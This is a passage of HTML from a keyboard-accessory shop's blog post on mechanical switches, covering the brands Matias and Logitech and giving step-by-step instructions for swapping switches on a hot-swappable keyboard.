<figure id="attachment_6691" aria-describedby="caption-attachment-6691" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6691" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20318'%3E%3C/svg%3E" alt="Gateron mechanical switches" width="644" height="318" title="What Are Mechanical Keyboard Switches? 8" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=1024%2C505&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=150%2C74&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=768%2C379&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=380%2C187&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=1200%2C592&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=600%2C296&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?w=1363&amp;ssl=1 1363w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=644%2C318&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6691" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=644%2C318&#038;ssl=1" alt="Gateron mechanical switches" width="644" height="318" title="What Are Mechanical Keyboard Switches? 8" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=1024%2C505&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=150%2C74&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=768%2C379&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=380%2C187&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=1200%2C592&amp;ssl=1 1200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?resize=600%2C296&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/gateron-cap-switch-series.jpg?w=1363&amp;ssl=1 1363w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6691" class="wp-caption-text">Keyboard switch collection by gateron</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://matias.ca/switches/" target="_blank" rel="noopener"><b><i>Matias</i></b></a></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Matias is a Canadian company famously recognized as a recreation of the Alps. It’s one of the most famous brands for people interested in mechanical keyboard </span>switches<span style="font-weight: 400;">.</span></p>
<figure id="attachment_6685" aria-describedby="caption-attachment-6685" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20309'%3E%3C/svg%3E" alt="Matias mechanical keyboard switch blueprints" width="644" height="309" title="What Are Mechanical Keyboard Switches? 9" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?w=678&amp;ssl=1 678w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=150%2C72&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=600%2C288&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=380%2C182&amp;ssl=1 380w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=644%2C309&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6685" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=644%2C309&#038;ssl=1" alt="Matias mechanical keyboard switch blueprints" width="644" height="309" title="What Are Mechanical Keyboard Switches? 9" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?w=678&amp;ssl=1 678w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=150%2C72&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=600%2C288&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/matias-keycaps-blueprint-guide.jpg?resize=380%2C182&amp;ssl=1 380w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6685" class="wp-caption-text">Matias quite linear mechanical switches</figcaption></figure>
<h4 style="text-align: justify;"><a href="https://www.logitechg.com/en-us/innovation/mechanical-switches.html" target="_blank" rel="noopener"><b><i>Logitech</i></b></a></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Logitech is another company providing mechanical switches specifically designed for gaming. Its Romer-G boasts the shortest travel distance among all of Logitech’s competitors.</span></p>
<figure id="attachment_6694" aria-describedby="caption-attachment-6694" style="width: 644px" class="wp-caption aligncenter"><img data-recalc-dims="1" decoding="async" class="wp-image-6694" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20354'%3E%3C/svg%3E" alt="Logitech mechanical switches" width="644" height="354" title="What Are Mechanical Keyboard Switches? 10" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=1024%2C562&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=150%2C82&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=768%2C422&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=380%2C209&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=600%2C330&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?w=1107&amp;ssl=1 1107w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=644%2C354&#038;ssl=1"><noscript><img data-recalc-dims="1" decoding="async" class="wp-image-6694" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=644%2C354&#038;ssl=1" alt="Logitech mechanical switches" width="644" height="354" title="What Are Mechanical Keyboard Switches? 10" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=1024%2C562&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=150%2C82&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=768%2C422&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=380%2C209&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?resize=600%2C330&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/logitech-mechanical-switches-webpage.jpg?w=1107&amp;ssl=1 1107w" sizes="(max-width: 644px) 100vw, 644px"></noscript><figcaption id="caption-attachment-6694" class="wp-caption-text">Keyboard switch components on logitech website</figcaption></figure>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="How_to_Change_Mechanical_Switches"></span><span style="font-weight: 400;">How to Change Mechanical Switches</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">You can change the </span>mechanical switches<span style="font-weight: 400;"> on any keyboard, but consider getting a hot-swappable keyboard because other keyboards require soldering. With a hot-swappable keyboard, you can quickly change the switches without any experience!</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Now follow these steps:</span></p>
<ol style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Get mechanical switches of your choice (tactile, clicky, or quiet switches)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Get a hot-swap keyboard.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Use the keycap puller it came with to pull the keys. Carefully secure the arms of the puller underneath the keycap.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hook your switch puller under the top and bottom tabs of the switches.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Squeeze with the puller to pull out the mechanical switches. (Switch pullers are often included with the hot-swap keyboard; otherwise, you can purchase them separately.)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Replace with new switches while making sure not to bend the copper wires. A clicking sound will verify the switch has been inserted correctly.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Put the keycaps back on, and voila!</span></li>
</ol>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">We hope you’ve now learned everything there is to know about </span><b>mechanical switches</b><span style="font-weight: 400;">. If you’re a gamer or like a superior feeling when typing, mechanical switches are just for you. Although slightly on the pricey end, mechanical switches are far more durable than rubber membrane switches. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You even have plenty of options, from </span>quiet switches<span style="font-weight: 400;"> to tactile and clicky ones! Grab a pack of mechanical switches, a hot-swap keyboard, and keycaps, and have fun customizing your very own keyboard!</span></p>
</div>
<div class="single-tag">
<div class="tag">
<p>Tags:</p>
<ul><li><a href="https://hirosarts.com/blog/tag/keyboard-switches/" rel="tag">keyboard switches</a></li><li><a href="https://hirosarts.com/blog/tag/mechanical-keyboard-switch/" rel="tag">mechanical keyboard switch</a></li><li><a href="https://hirosarts.com/blog/tag/mechanical-switches/" rel="tag">mechanical switches</a></li></ul>				</div>
<div class="share">Share this post:
<ul>
<span class="share-item" target="_blank" rel="noopener"
href="https://facebook.com/sharer/sharer.php?u=https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/">
<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="https://www.instagram.com/?url=https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>						</span>
</ul>
</div>
</div>
<div class="single-author">
<h3>Author</h3>
<div class="single-author__inner">
<div class="single-author__avatar">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=90&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async'/></noscript>					</div>
<div class="single-author__content">
<p>
</p>
<p class="title abx">
<a href="https://hirosarts.com/author/seo_khanhpv/">
seo_khanhpv							</a>
</p>
<div class="single-author__social">
</div>
</div>
</div>
</div>
</div>
<div class="single-blog__sidebar">
<aside class="widget widget_categories"><h3 class="widget-title">Categories</h3>
<ul>
<li class="cat-item cat-item-1"><a href="https://hirosarts.com/blog/category/news/">Brand Updates</a>
</li>
<li class="cat-item cat-item-1719"><a href="https://hirosarts.com/blog/category/bulk-order-guide/">Bulk Order Guide</a>
</li>
<li class="cat-item cat-item-1408"><a href="https://hirosarts.com/blog/category/home-decor-guide/">Home Decor 101</a>
</li>
<li class="cat-item cat-item-876"><a href="https://hirosarts.com/blog/category/artisan-keycaps/">Keycaps 101</a>
</li>
<li class="cat-item cat-item-1261"><a href="https://hirosarts.com/blog/category/resin-art-guide/">Resin Art 101</a>
</li>
</ul>
</aside>		<aside class="news-sidebar">
<h3 class="widget-title">Editor Picks</h3>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-christmas-sales-2025/">Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Dec 1, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/cyber-monday-sale-2025/">Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 29, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/black-friday-sale-2025/">Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 26, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-thanksgiving-2025-donation-event/">Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 9, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/promo-codes-halloween-2025/">Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Oct 3, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
loading="lazy"
></noscript>
</div>
</div>
</aside>
<aside class="widget widget_tag_cloud"><h3 class="widget-title">Popular tags</h3><div class="tagcloud"><a href="https://hirosarts.com/product-tag/1u-keycaps/" class="tag-cloud-link tag-link-1051 tag-link-position-1" style="font-size: 15.450292397661pt;" aria-label="1u keycaps (31 items)">1u keycaps</a>
<a href="https://hirosarts.com/product-tag/1u-resin-keycap/" class="tag-cloud-link tag-link-114 tag-link-position-2" style="font-size: 16.514619883041pt;" aria-label="1u resin keycap (43 items)">1u resin keycap</a>
<a href="https://hirosarts.com/product-tag/1u_keycap/" class="tag-cloud-link tag-link-586 tag-link-position-3" style="font-size: 8pt;" aria-label="1u_keycap (3 items)">1u_keycap</a>
<a href="https://hirosarts.com/product-tag/1u_resin_keycap/" class="tag-cloud-link tag-link-600 tag-link-position-4" style="font-size: 10.046783625731pt;" aria-label="1u_resin_keycap (6 items)">1u_resin_keycap</a>
<a href="https://hirosarts.com/product-tag/60-wrist-rest/" class="tag-cloud-link tag-link-881 tag-link-position-5" style="font-size: 13.40350877193pt;" aria-label="60 wrist rest (17 items)">60 wrist rest</a>
<a href="https://hirosarts.com/product-tag/65-wrist-rest/" class="tag-cloud-link tag-link-927 tag-link-position-6" style="font-size: 12.175438596491pt;" aria-label="65 wrist rest (12 items)">65 wrist rest</a>
<a href="https://hirosarts.com/product-tag/anime_keycap/" class="tag-cloud-link tag-link-199 tag-link-position-7" style="font-size: 13.894736842105pt;" aria-label="anime_keycap (20 items)">anime_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycap/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 16.023391812865pt;" aria-label="Artisan keycap (37 items)">Artisan keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycaps/" class="tag-cloud-link tag-link-107 tag-link-position-9" style="font-size: 15.204678362573pt;" aria-label="artisan keycaps (29 items)">artisan keycaps</a>
<a href="https://hirosarts.com/product-tag/artisan_keycap/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 13.567251461988pt;" aria-label="artisan_keycap (18 items)">artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan_keycaps/" class="tag-cloud-link tag-link-288 tag-link-position-11" style="font-size: 8.8187134502924pt;" aria-label="artisan_keycaps (4 items)">artisan_keycaps</a>
<a href="https://hirosarts.com/product-tag/book-nook/" class="tag-cloud-link tag-link-1759 tag-link-position-12" style="font-size: 8.8187134502924pt;" aria-label="book nook (4 items)">book nook</a>
<a href="https://hirosarts.com/product-tag/bulbasaur_pokemon/" class="tag-cloud-link tag-link-702 tag-link-position-13" style="font-size: 8.8187134502924pt;" aria-label="Bulbasaur_pokemon (4 items)">Bulbasaur_pokemon</a>
<a href="https://hirosarts.com/product-tag/customized_lamp/" class="tag-cloud-link tag-link-372 tag-link-position-14" style="font-size: 11.27485380117pt;" aria-label="Customized_lamp (9 items)">Customized_lamp</a>
<a href="https://hirosarts.com/product-tag/custom-keycap/" class="tag-cloud-link tag-link-124 tag-link-position-15" style="font-size: 14.058479532164pt;" aria-label="custom keycap (21 items)">custom keycap</a>
<a href="https://hirosarts.com/product-tag/custom-keycaps/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 10.456140350877pt;" aria-label="custom keycaps (7 items)">custom keycaps</a>
<a href="https://hirosarts.com/product-tag/custom_keycap/" class="tag-cloud-link tag-link-194 tag-link-position-17" style="font-size: 11.27485380117pt;" aria-label="Custom_keycap (9 items)">Custom_keycap</a>
<a href="https://hirosarts.com/product-tag/custom_pokemon/" class="tag-cloud-link tag-link-203 tag-link-position-18" style="font-size: 10.046783625731pt;" aria-label="Custom_Pokemon (6 items)">Custom_Pokemon</a>
<a href="https://hirosarts.com/product-tag/custom_wrist_rest/" class="tag-cloud-link tag-link-233 tag-link-position-19" style="font-size: 9.4736842105263pt;" aria-label="custom_wrist_rest (5 items)">custom_wrist_rest</a>
<a href="https://hirosarts.com/product-tag/epoxy-lamp/" class="tag-cloud-link tag-link-869 tag-link-position-20" style="font-size: 22pt;" aria-label="Epoxy lamp (205 items)">Epoxy lamp</a>
<a href="https://hirosarts.com/product-tag/esc-keycap/" class="tag-cloud-link tag-link-1044 tag-link-position-21" style="font-size: 10.046783625731pt;" aria-label="ESC keycap (6 items)">ESC keycap</a>
<a href="https://hirosarts.com/product-tag/esc_keycap/" class="tag-cloud-link tag-link-214 tag-link-position-22" style="font-size: 11.929824561404pt;" aria-label="esc_keycap (11 items)">esc_keycap</a>
<a href="https://hirosarts.com/product-tag/flower-epoxy-lamp/" class="tag-cloud-link tag-link-1012 tag-link-position-23" style="font-size: 8.8187134502924pt;" aria-label="flower epoxy lamp (4 items)">flower epoxy lamp</a>
<a href="https://hirosarts.com/product-tag/full-size-wrist-rest/" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 12.502923976608pt;" aria-label="full size wrist rest (13 items)">full size wrist rest</a>
<a href="https://hirosarts.com/product-tag/galaxy-keycap/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 9.4736842105263pt;" aria-label="galaxy keycap (5 items)">galaxy keycap</a>
<a href="https://hirosarts.com/product-tag/halloween_gift/" class="tag-cloud-link tag-link-466 tag-link-position-26" style="font-size: 11.27485380117pt;" aria-label="Halloween_Gift (9 items)">Halloween_Gift</a>
<a href="https://hirosarts.com/product-tag/hyperx_keycaps/" class="tag-cloud-link tag-link-629 tag-link-position-27" style="font-size: 8pt;" aria-label="hyperx_keycaps (3 items)">hyperx_keycaps</a>
<a href="https://hirosarts.com/product-tag/koi-keycap/" class="tag-cloud-link tag-link-887 tag-link-position-28" style="font-size: 10.046783625731pt;" aria-label="koi keycap (6 items)">koi keycap</a>
<a href="https://hirosarts.com/product-tag/koi_artisan_keycap/" class="tag-cloud-link tag-link-273 tag-link-position-29" style="font-size: 10.456140350877pt;" aria-label="Koi_artisan_keycap (7 items)">Koi_artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/night-lamp/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 20.853801169591pt;" aria-label="night lamp (148 items)">night lamp</a>
<a href="https://hirosarts.com/product-tag/night-light/" class="tag-cloud-link tag-link-893 tag-link-position-31" style="font-size: 21.426900584795pt;" aria-label="Night Light (172 items)">Night Light</a>
<a href="https://hirosarts.com/product-tag/ocean-lamp/" class="tag-cloud-link tag-link-874 tag-link-position-32" style="font-size: 13.157894736842pt;" aria-label="ocean lamp (16 items)">ocean lamp</a>
<a href="https://hirosarts.com/product-tag/oem-profile-keycap/" class="tag-cloud-link tag-link-921 tag-link-position-33" style="font-size: 10.046783625731pt;" aria-label="OEM profile keycap (6 items)">OEM profile keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon/" class="tag-cloud-link tag-link-1775 tag-link-position-34" style="font-size: 8pt;" aria-label="pokemon (3 items)">pokemon</a>
<a href="https://hirosarts.com/product-tag/pokemon-artisan-keycap/" class="tag-cloud-link tag-link-153 tag-link-position-35" style="font-size: 9.4736842105263pt;" aria-label="pokemon artisan keycap (5 items)">pokemon artisan keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon-keycap/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 10.865497076023pt;" aria-label="pokemon keycap (8 items)">pokemon keycap</a>
